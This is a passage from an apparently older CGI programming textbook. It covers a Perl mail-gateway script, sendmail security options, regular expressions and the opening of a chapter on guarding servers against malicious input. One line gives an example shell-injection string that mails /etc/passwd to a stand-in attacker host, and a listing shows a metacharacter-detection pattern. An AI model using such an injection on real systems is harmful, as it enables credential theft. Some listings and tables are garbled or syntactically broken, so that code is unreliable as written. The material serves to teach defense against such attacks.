09: $errorsto = $in{'from'};
```
**11**

*continues*



#### **Listing 11.8. continued**

```
10: $subject = $in{'sub'};
11: $body = $in{'body'};
12: $nexturl = $in{'nexturl'};
13: $realfrom = $ENV{'REMOTE_HOST'} ? $ENV{'REMOTE_HOST'}:
➥$ENV{'REMOTE_ADDR'};
14:
15: # check to see if required inputs were filled - error if not
16: unless ($destaddr && $fromaddr && $body && ($fromaddr =~ /^.+\@.+/)) {
17: print <<EOH;
18: Content-type: text/html
19: Status: 400 Bad Request
20:
21: <HTML><HEAD><TITLE>Mailto error</TITLE></HEAD>
22: <BODY><H1>Mailto error</H1>
23: <P>One or more of the following necessary pieces of information was missing
24: from your mail submission:
25: <UL>
26: <LI><B>To</B>:, the full mail address you wish to send mail to</LI>
27: <LI><B>Your Email</B>: your full email address</LI>
28: <LI><B>Body</B>: the text you wish to send</LI>
29: </UL>
30: Please go back and fill in the missing information.</P></BODY></HTML>
31: EOH
32: exit(0);
33: }
```
The first check to see whether this is a Post request might seem a bit redundant, because if it isn't a Get request header, what else could it be? As you learned earlier, however, there are other request methods; also, if you are running from the command line, you will not be using the Post request header. Line 13 shows a syntax you might not be familiar with. Line 13 can be interpreted as a simple *if then else* construct. Add an imaginary *if* at the beginning of the statement, substitute a *then* for the question mark, and finally replace the colon (:) with an *else* statement. Line 13 could be rewritten as

```
if (defined ($ENV{'REMOTE_HOST'})){
      $realfrom = $ENV{'REMOTE_HOST'} ;
      }
else{
      realfrom = $ENV{'REMOTE_ADDR'};
      }
```
This might be a little slower in execution speed, although I doubt it. The program fragment here and line 13 of Listing 11.8 typically end up with about the same machine code because compilers usually optimize your code. Even if there is no optimization, any difference in program execution speed is going to be in nanoseconds because the clock speed of most machines these days is greater than 60 megahertz. Usually, the real reason for using the shorter code is programmer machismo. It looks cooler, and it takes a little less time to type than the syntax in line 13. No offense to Doug intended. There isn't anything wrong with the syntax



of line 13; it is certainly part of the language. However, I think it's just a little less readable. Doug might feel that it's more readable and faster, and I'm just all wet. Isn't it amazing what programmers can get all excited about?

One more thing needs to be mentioned about this error-checking code. Line 16 uses a regular expression to determine whether formatted data has been written into the *\$fromaddr* field and makes sure that something is written into each of the *\$destaddr*, *\$fromaddr*, and *\$body* fields. The regular expression can be read as, "Match any character, but there must be at least one character, followed by an at sign (@), and then followed by at least one more character."

Lincoln Stein in his WWW-Security FAQ suggests using the following regular expression to match e-mail addresses:

```
$mail_address=~/([\w-.]+\@[\w-.]+)/;
```
This could be interpreted as, "Match at least one of the following: an alphanumeric character, a hyphen, or a period." (Any non-alphanumeric character before the at sign (@) causes the pattern to fail.) Immediately after the period must be an at sign  $(\mathcal{Q})$  followed by at least one more alphanumeric character, hyphen, or period. Regular expressions can be confusing and they are rather important as a CGI programming skill. Regular expressions are covered in the section "Defining a Regular Expression," later in this chapter.

After all this up-front work, the actual sending of the mail is almost anticlimatic. In my 10 years of programming experience, that seems to be the norm. It's not the actual kernel of the program that takes so much code and time—it's all the details leading up to the "real" stuff that takes so much time. However, it's all those details that separates robust production code from something just hacked together, which breaks every time a new twist is required of the code. The real kernel of the WWW Mail Gateway code is in Listing 11.9.

#### **Listing 11.9. Sending the mail.**

```
01: # if we just received an alias, then convert that to an address
02: $realaddr = $destaddr;
03: if ($addrs{$destaddr}) {
04: $realaddr = "$destaddr <$addrs{$destaddr}>";
05: }
06:
07: open(MAIL,"| $sendmail") ||
08: &InternalError('Could not fork sendmail with -f switch');
09:
10: # only print Cc if we got one
11: print MAIL "Cc: $cc\n" if $cc;
12: print MAIL <<EOM;
13: From: $fromname <$fromaddr>
14: To: $realaddr
15: Reply-To: $replyto
16: Errors-To: $errorsto
17: Sender: $sender
```


#### **Listing 11.9. continued**

```
18: Subject: $subject
19: X-Mail-Gateway: Doug\'s WWW Mail Gateway $version
20: X-Real-Host-From: $realfrom
21:
22: $body
23:
24: EOM
25: close(MAIL);
26: }
```
The data was read earlier in Listing 11.5, so all that needs to be done is validate the incoming address. The program checks the type of incoming address. Remember that you might not receive the real address in the To field because addresses may not be *\$exposed*. Because the real address is just the value associated with the key of the *%addrs* array, it easily is set by using the value in the *%addrs* associative array. The real address is set in line 4 in e-mail format.

Finally, it's time to send the mail. Earlier in the program, the variable *\$sendmail* is set to *sendmail -t -n -oi*. This is mainly for security reasons. With this type of formatting of the *sendmail* command, extraneous characters from user input don't matter because the shell will never be invoked with user input. The user input is passed directly to the sendmail program, and any strange characters are just ignored.

Finally, a confirmation message is sent, as shown in Figure 11.7. The HTML/CGI for the confirmation message is shown in Listing 11.10.

#### **Figure 11.7.**

*The mailto confirmation notice.*





#### **Listing 11.10. Sending an e-mail confirmation notice.**

```
01: # give some short confirmation results
02: #
03: # if the cgi var 'nexturl' is given, give out the location, and let
04: # the browser do the work.
05: if ($nexturl) {
06: print "Location: $nexturl\n\n";
07: }
08: # otherwise, give them the standard form.
09: else {
10: print &PrintHeader();
11: print <<EOH;
12: <HTML><HEAD><TITLE>Mailto results</TITLE></HEAD>
13: <BODY><H1>Mailto results</H1>
14: <P>Mail sent to <B>$destaddr</B>:<BR><BR></P>
15: <PRE>
16: <B>Subject</B>: $subject
17: <B>From</B>: $fromname &lt:$fromaddr>
18:
19: $body</PRE>
20: <HR>
21: <A HREF="$script_http">Back to the WWW Mailto Gateway</A>
22: </BODY></HTML>
23: EOH
24: ;
25: }
```
And that's all there is to sending e-mail using the sendmail program. An example using the mail program is available in Chapter 7. Hopefully, you feel like that wasn't that hard. Usually, that's the case with most programming exercises. Take the time to separate out the problem into reasonably sized chunks and then step through one line of code at a time. When you're all done, you have a working, understandable program. Part of the secret of writing working understandable programs is separating big programming applications into very small, understandable programming applications.

# **Implementing E-Mail Security**

And now for only a brief note on e-mail security, as the next chapter is devoted to entirely to CGI security.

The sendmail program has several options that you are strongly encouraged to include in all your CGI uses of the program. The *-t* option forces sendmail to read the To, Cc, and Bcc fields separately. Sendmail searches these lines only for addresses, which prevents the effect of adding special meta characters to address fields. *Meta characters*, which are characters that have special meaning to the shell, have an impact on security only if they can be interpreted



by the Unix shell. Because using the *-t* option prevents any meta character from reaching the Unix shell, you have just plugged a major security hole. Use the *-n* option to turn off aliasing. This makes sure that the message goes where you expect it. Use the *-oi* option to prevent early termination of sending the message. Make sure that you include these options every time you call the sendmail program through your CGI code, and you will greatly enhance the security of your site.

Because e-mail can be one of the primary places for user input, you really need to understand how to build intelligent regular expressions to protect your scripts from malicious user input. Putting weird characters in the input field is a common place for hackers to try to break your CGI program. Doug Stevenson's mailto problem solves this by using the sendmail *-t -n oi* parameters, which have the effect described previously. If you understand how to build regular expressions, however, you also can search for malicious user input and further protect your CGI programs, especially if you are using the mail program that was described at the beginning of this chapter.

# **Defining a Regular Expression**

A *regular expression*, as used by Perl, is a pattern of symbols usually used to match the contents of a string. A regular expression is not a literal translation of the pattern but an interpreted translation. This is much as if you were using some cliché such as, "A bug in my software." This expression does not mean that some insect is crawling around inside your code. It is interpreted by the reader to match the pattern, "Something is wrong with my program," or "There is an error in my program," or "I'm going to be here all night." A regular expression works in exactly the same manner. A special pattern is used that can be interpreted by the computer to match a different fixed pattern.

It's not possible to come up with all the valid e-mail addresses if you're trying to validate an e-mail address in your program, for example. Not only is it not possible but it's not desirable. Keeping a database of all the valid addresses and then searching that database would be a very time-consuming task. That's where regular expressions come to the rescue. You describe the pattern that you are looking for by using a regular expression. The pattern match is much quicker than a one-for-one match required by a database lookup and much more doable. The trick in using regular expressions is two-fold. First, you must understand the pattern you are trying to match. Second, you must understand the possible patterns you can use to create a pattern match.

Don't discount the first step. Understanding the pattern you are trying to match is sometimes harder than finding a regular expression to match it. It is frequently very tempting to skip the first step. Don't skip figuring out what you are trying to match. You will spend hours testing regular expressions trying to find just the right expression for that pattern of symbols you

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



never took the time to write down. And what usually happens when you are all done is that you have a very complex pattern and you didn't match everything you really needed to.

## **Positioning Your Regular Expression Match**

Before you build your regular expression, you need to decide where you think the pattern will be found in the search string. Will it be at the front of the string or the end, and will it be separated on *word boundaries* (pattern-positioning characters)? Any pattern match can be matched based on its position in the string. Table 11.6 lists the characters for matching position in a string.

| <b>Character</b> | <b>Meaning</b>                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| $\lambda$        | The caret character $(^\wedge)$ makes the pattern match only at the<br>beginning of the string.                                                                                                    |
| \$               | The dollar sign character (\$) makes the pattern match only at<br>the end of the string.                                                                                                    |
| \ b              | This position modifier makes the pattern match on word<br>boundaries. A word boundary is considered to be any non-<br>alphanumeric character. Alphanumeric characters are the digits 0<br>through 9, the upper- and lowercase letters A through Z, and the<br>underscore $(\_).$ |
| ١B               | This position modifier makes the pattern match on non-word<br>boundaries.                                                                                                    |

**Table 11.6. Regular expression position modifiers.**

The *\b* and *\B* position modifiers, unlike the *^* and *\$*, can be used as pattern matches by themselves. The *\b* will match any non-word character and the *\B* will match any word character. You should use the *\w* and *\W* for these types of matches, as described later.

## **Specifying the Number of Times a Pattern Must Occur**

Next, you must decide how often you expect the pattern to occur. Can it happen only once in the string or many times? Is it valid for it to occur zero times? You can specify how often you expect the pattern to occur by using the repetition modifiers summarized in Table 11.7.



#### **Table 11.7. Regular expression repetition modifiers.**

## **Using Regular Expression Special Characters**

You always can match simple patterns, like *abcdef*. It's all those neat special characters, however, that are so confusing and necessary that make regular expression patterns so powerful. Table 11.8 summarizes the special characters of regular expressions.

| <b>Character</b>       | <b>Meaning</b>                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| ٠                      | Matches any single character except for the newline<br>character $(\n\langle n \rangle)$ .                                                                                        |
| H                      | Matches groups of unordered characters. Any character inside<br>the square brackets will be matched regardless of the order in<br>which it is defined inside the square brackets. |
| $\lceil \hat{} \rceil$ | The square brackets $(1)$ , with a caret $(2)$ as the first character of<br>the square bracket character list match any character that is not<br>inside the square brackets.      |
|                        | Defines a range of characters. It usually is used to define a range<br>of numbers or letters.                                                                                     |

**Table 11.8. Regular expression special characters.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**





Regular expressions are best learned by examples. Even the experts have trouble sometimes. I suggest that you create a file with a lot of different strings in it and then read the file into a *while* loop and play with a lot of different regular expressions. This is a very powerful tool that programmers frequently try to ignore. Be sure to take the time to learn how to use regular expressions in your CGI programs.

# **Summary**

After reading this chapter, you should be able to build your own e-mail tool, customize one of the existing CGI e-mail tools, or install a CGI e-mail engine and start using it immediately. In this chapter, you learned about the Unix sendmail and mail programs, and how they work on your server. In addition, you learned about the very popular WWW Mail Gateway program and how to install and use it on your server. The WWW Mail Gateway program was used as an outline to teach you the steps required for building your own CGI e-mail tool. You learned that the actual sending of e-mail using sendmail or mail is a task you can accomplish without too much difficulty. In this chapter, you also learned several ways to



protect your CGI e-mail program from malicious user input. Finally, this chapter covered the use of regular expressions—a powerful tool for screening user input and other patternmatching operations.

# **Q&A**

#### **Q How do I test my regular expressions?**

**A** Using the same method I suggested at the end of "Using Regular Expression Special Characters," create a file that has the patterns you want to test. Read in the file and test your regular expression pattern using the pattern operator  $(\frac{\pi}{2})$ . You can test your regular expression matches using the following program fragment of Perl code:

```
#!/usr/local/bin/perl
open(TESTFILE, "test-lines.txt");
while(<TESTFILE>){
print "$_\n";
if (/$pattern/) {print "$pattern matched $_";}
}
```
Substitute the pattern you are testing for *\$pattern*.

- **Q How do I use the positioning modifiers in regular expressions?**
- **A** Table 11.9 shows some examples of pattern matches.





#### **Q How do I use the repetition modifiers in regular expressions?**

**A** Table 11.10 shows some examples of pattern matches.



| <b>Pattern</b> | <b>Matches</b>                                         |
|----------------|--------------------------------------------------------|
| 9?ab           | Any line with an ab in it. The 9 can occur zero times. |
| ab9?ab         | ab9ab, and abab, but not ab99ab                        |
| $ab9+ab$       | ab9ab, and ab99ab, but not abab                        |
| $ab9*ab$       | ab9ab, abab, and ab99ab                                |

**Table 11.10. Repetition modifier regular expression examples.**

#### **Q How do I use the special characters in regular expressions?**

**A** Table 11.11 shows some examples of pattern matches.

**Table 11.11. Special characters regular expression examples.**

| <b>Pattern</b> | <b>Matches</b>                                             |
|----------------|------------------------------------------------------------|
| 10-91          | Any digit                                                  |
| ١d             | Any digit                                                  |
| W              | Any alphanumeric but not $\sim$ '!@#\$%^&*() -+=<>?/ \:"'; |





# **<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup> S I X Guarding Your Server Against Unwanted Guests**

**M**

Good afternoon! In this chapter, you will learn how to defend your server against the bad guys. Unfortunately, whether you like it or not, there are a few people out there who make everyone else's programming job a lot harder. I have very little sympathy for the hacker who breaks into a server just to show that it can be done.

Security is something you must be aware of as a CGI programmer because you are writing programs that open up files on your server, execute system programs, and do all kinds of things that open up your server to danger. You, the CGI programmer, must take extra care with security. Although most programming environments are relatively secure, the Internet programming environment is inherently insecure. Your programs are more available for anyone to use and often will be written with the intent of allowing unauthorized users access to your programs. These things make your programs much more vulnerable than in other programming environments. In every other arena, there is some level of control on who can use the computer that runs your program.

On mainframes, many of the programs are limited to just certified computer operators. If that's not the case, most of the rest of the users have an account on the mainframe and belong to the company that operates the mainframe. If you do something illegal on these machines, there are all kinds of ways to track you and usually, at the minimum, your job will be in jeopardy. In general, this model for user responsibility holds for most company networked machines. Even at the PC level, machines can be protected with password logins.

All this goes by the wayside when you start operating on the Internet. You will be allowing people you don't know access to your files and programs. In fact, the nature of the Internet is anonymous. At one time, most browsers sent a request header to identify the e-mail address of a requesting client. Once people found out about this, however, there was such a public storm that most browsers no longer send the From HTTP request header. I think a lot of people were afraid of their movements being tracked to the girlie sites on the WWW :) Nevertheless, with today's browsers, it is very unusual to be able to identify your Web visitor unless you require authentication through something like a user name/password protocol.

These are just the obvious reasons why you must take extra care as a CGI programmer. Throughout this chapter, you will learn how to make your programs and server more secure. In particular, you will learn:

- $\Box$  How to protect your programs from user input
- $\Box$  How to protect your directories with the global access-control file
- $\Box$  How to set up password protection
- $\Box$  Authorization methods
- $\Box$  How to clean up after emacs
- $\Box$  The Perl taint mode
- $\Box$  How to use cron jobs to clean up old cookie crumbs

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **Protecting Your CGI Program from User Input**

The first step when programming your system is protecting your programs against intrusion from someone hacking into your server and damaging or stealing files from your server. Really, when you get past most of the hype about CGI security, the problems all boil down to one main problem—that problem is input from a user to the system without providing adequate checks against malicious user input. Other CGI security issues are discussed throughout this chapter, but plugging this security hole solves a good number of security leaks associated with CGI programming.

One of the first things you need to realize is that not all of your user input is going to come from obvious places. Anytime your CGI program accepts any type of dynamic data, it has the potential to receive corrupted data. This doesn't just mean the obvious user input from the text input Web fill-out forms, such as *<INPUT TYPE=TEXT OR TEXTAREA>*, but even from the *Query\_String* and hidden fields.

Your CGI program can be called directly without ever going through your Web fill-out form. A wily—okay, even a mealy mouth—hacker can click the View Source button on his browser and get the name of any CGI program that your Web page is linked to or connected to from the Form Action field. This means that if your CGI program depends on query string data, a hacker can call the program directly just by typing the hypertext reference into the Location field of the browser. Then all that is necessary is to add the leading question mark (?) for query string data and to type whatever can be used to attack your program.

That's just the manual and very slow method of typing in the hacked up query string data. Think what can happen when the hacker uses a program to generate bogus query string data to call your CGI program. If your CGI program uses that data to communicate with the system by doing file searches or system commands, unless you check the incoming data, you have a major security hole.

Hidden fields in your CGI forms have exactly the same problems. The data may be a variable string when it leaves your CGI script and is returned to the browser, but when your hacker chooses View Source, it's just another name/value pair. All the hacker has to do is download your form to her site and modify the Web fill-out form. Then she can call your program with any type of hidden data she chooses. Of course, this isn't just limited to hidden fields and query strings. If your form has radio button groups in it, the hacker can add extra buttons, trying to create a situation in which your program might crash.

"How can changing the number of radio buttons cause a system to crash?" you ask. Well, if you are using a compiled language like C and your program indexes through a table based on the radio button name, your program could index past the defined memory area for the

radio button array. This is called *indexing out of range*. Unfortunately, when this happens, all kinds of weird and hard-to-explain errors can occur. One of the more common ones is that your program can crash. It is possible that a program crash could leave your system open to the hacker for further corruption. If nothing else, the hacker may cause your system to reboot, shutting down the entire server because you forgot to check for invalid user input—user input from a corrupted radio button array, remember. While you're thinking about this, take a look at the CGI C Library in Chapter 8. Most of the subroutine calls require a maximum number for group name searches. This helps protect your code from this type of attack.

In addition to shutting down your server, a less obvious security leak may occur. When your program crashes, it probably creates what is called a *core* file. If the hacker crashes your system and then requests the core file, the core file can be downloaded to the hacker's machine and used to get an internal look at your program. Core files are a memory image of the terminate/ crashed program. The core file includes the data pages and the stack pages of the process image. The core structure also includes the size of text, data, and stack segments, and other valuable information the hacker can use to invade your program. Okay, hopefully, I now have your full attention. What are the types of things you *can* do to prevent these unwanted security intrusions?

First, in all your programs, don't expect any data from forms to remain uncorrupted. That means don't perform searches in loops that search until they find a match. That might seem like it makes a lot of sense for fixed groups like selection options or radio button names, but the earlier example points out the flaw in that thinking. Make your searches based on a maximum number of items in a group. If you are looping based on a maximum value, your program will never index beyond valid memory. Next, and even more important, *never*, *never*, *never* accept any input from your user without verifying that input.

If you are going to use any type of user input data to your CGI program as data that gets passed to the shell, always search for extraneous characters or avoid the shell completely.

In the WWW Security FAQ maintained by Lincoln Stein at

*http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html*

a couple of obscure tricks are highlighted for preventing any access to the system shell when using the *system* or *exec* commands. Passing commands through the shell has special danger you will learn about next. But with these tips, you can avoid the shell altogether.

Normally, using the *system* or *exec* commands, Unix launches a separate shell that opens up a security hole for unwanted meta characters. However, you can avoid this potential risk from the shell by forcing the command to execute directly without ever going through the shell. All you have to do is change the way you call the *system* command. Instead of using the

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



command syntax of *system (command.list);* pass the *system* command its command list as a string of comma-separated arguments. So, when calling the *grep* command, use

*system "grep", "perl", "env.cgi";* instead of *system (grep perl \*.cgi)*

> **Note:** By the way, *grep* is simply a *system* command that lets you search for characters in files. It's only used as an illustration; the *mail* command or *ls* are other examples of Unix *system* commands.

When passed through the shell, the asterisk (\*) is expanded to match all the file names in the directory, but if you use the same command passing the asterisk directly through an argument list, such as *system "grep","perl","\*.cgi";* the error message *can't open \*.cgi* will be returned. This is because there isn't a file named \*.cgi. The shell is never involved in the file name expansion, so the operating system (Unix) just looks for a file that is explicitly named \*.cgi, which is an illegal file name. This works exactly the same way with all the other meta characters that the shell normally would interpret for you, especially the dangerous semicolon (;). The semicolon tells the shell to execute the next command on the line; this can lead to the often cited and very dangerous hacking of the system password file.

In this scenario, our very irritating hacker sends input to your CGI program that includes some dummy data and

*";mail hacker @hackerville.com </etc/passwd"*

If this goes through the shell, the dummy data is used in whatever manner your CGI program intends for it to be used. But after your planned system call runs, the shell knows that it has another command to execute because of the semicolon (;). The shell executes the mail command after the semicolon (;) and sends your server's user name/password file to hackerville. With the user name password file available for extended cracking, your site is wide open for a hacker telnetting in and doing whatever it is that gives hackers their kicks. Whatever it is, it isn't going to be good for you or your system.

The exact same data sent through an argument list causes your CGI program's *system* command to fail, or the extraneous command after the semicolon is ignored. That's probably the safest way to avoid hacker input. Just don't ever invoke the shell.



The next and more common way of protecting your CGI program is to search for meta characters in the input data before invoking any command that uses user input. Before you invoke any shell, check for meta characters in user input with the following substitute pattern:

```
$var=~ s/([;<>\*\|'&\$!#\(\)\[\]\{\}:'"])/
```
If you find a match to any of these messages, return a nasty message to the calling client and log his domain name and the program. Then send an e-mail to the Web Master at the offending site. I recommend that you do the last step manually because overloading a system's e-mail system with too many incoming messages is a common way of bringing a system to its knees. Anyway, always remember to check user input for meta characters before invoking any command that invokes the system shell. One variant of checking for meta characters is in Listing 12.1.

#### **Listing 12.1. Checking for meta characters.**

```
 if($var=~ s/([;<>\*\|'&\$!#\(\)\[\]\{\}:'"])/){
 open(HACKER_LOG, ">>/usr/eric/logfiles/hacker.log");
print HACKER LOG "The calling script and path was $ENV{'HTTP_REFERER'}\n";
 print HACKER_LOG "The calling domain was $ENV{'HTTP_user'}\n";
 open (NASTY_MESSAGE, "</usr/eric/nasty-messages/hacker-msg.html");
 print <NASTY_MESSAGE>;
 }
```
# **Protecting Your Directories with Access-Control Files**

In Chapter 1, you were introduced to a couple of files that have a major impact on how your server allows access to directories and files. During that introduction, you were promised further details about these very important files. In this section, you will learn the details of these files and other files on your server that protect your server and allow you to do your job as a CGI programmer. These configuration files provide access control for the NCSA server. One of the primary files that impacts who can access your files and how that access is allowed is called the *global access-control file* and usually is named *access.conf*, which appropriately stands for *access configuration file*.

**Note:** By the way, these files can be anywhere on your server but usually are located under the server root directory tree in a subdirectory called conf. You should ask your Web Master where these files are located. Even if you can't modify these files, you need to know how they are configured so that you can



plan your programs accordingly. In addition, there are log files (discussed later in this chapter) that you need access to in order to be aware of potential intruders.

The global access-control file provides per-directory access control for the entire server. The various commands for this file can define identical control for the entire document root and server root directory trees or allow individual control over each directory within a selected directory tree.

# **The** *Directory* **Directive**

The *Directory* directive controls which directories are affected by the commands it contains. The syntax of the *Directory* directive looks very similar to an HTML tag, although this is not an HTML directive. The syntax is an open tag of *<DIRECTORY DIRECTORY\_PATH>*, followed by a series of NCSA configuration directives, which are summarized in Table 12.1, and closed with the *</DIRECTORY>* command.

The NCSA development team calls these types of commands *sectioning* directives. All sectioning directives begin with an opening directive that includes one argument—in this case, the directory path information. The information given in the opening directive affects all other directives between the opening and closing sectioning directives.

| <b>Directive</b>  | <b>Meaning</b>                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| AddDescription    | Tells HTTPd how to describe a file or a file type while<br>generating a directory index.                                                       |
| AddEncoding       | Specifies an encoding type for a document with a given file<br>name extension.                                                                 |
| AddIcon           | Tells HTTPd what kind of an icon to show for a given file<br>type in a directory index, based on the file name pattern.                        |
| AddIconByEncoding | Tells HTTPd what kind of an icon to show for a given file<br>type in a directory index, based on the file's compression or<br>encoding scheme. |
